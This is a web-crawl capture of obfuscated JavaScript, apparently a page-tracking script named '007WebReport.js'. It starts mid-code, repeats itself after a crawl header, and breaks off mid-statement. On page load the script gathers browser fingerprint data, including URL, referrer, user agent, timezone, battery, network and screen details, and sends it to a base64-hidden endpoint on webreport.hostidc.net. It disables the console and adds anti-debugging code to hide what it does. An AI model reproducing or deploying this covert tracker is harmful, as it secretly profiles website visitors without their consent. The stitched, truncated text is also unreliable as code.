_0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf
body_size: 16468
content:
const token = "b053e66a84ab991eb66ff6ba75db97a8"
const oToken = "Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const 